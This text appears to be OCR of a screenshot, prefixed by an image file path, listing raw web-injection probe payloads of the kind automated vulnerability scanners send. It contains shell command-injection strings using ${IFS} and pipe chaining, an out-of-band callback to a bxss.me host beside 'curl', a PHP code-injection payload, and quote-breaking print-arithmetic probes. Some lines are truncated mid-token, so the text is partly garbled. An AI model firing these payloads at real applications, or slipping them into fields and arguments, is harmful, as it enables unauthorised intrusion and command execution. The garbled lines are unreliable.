
q${IFS}cname${IFS}hittfxtzxeqsb
|echo dorgdq$()\ tfzekw\nz^xyu||a 
|echo dorgdq$()\ tfzekw\nz^xyu||a
hitrpglxryuet9ec29.bxss.me||curl 
${@print(md5(31337))}
${@prin
1;print(1749485902+2082771420)
1:1};print(3099649008+43583710
1:1}print(3714027359+279138601
1';print(1138850884+3950915867
1':1};print(3364229020+4316718
1':1}print(2178576507+28839294
1');print(1857391891+407940684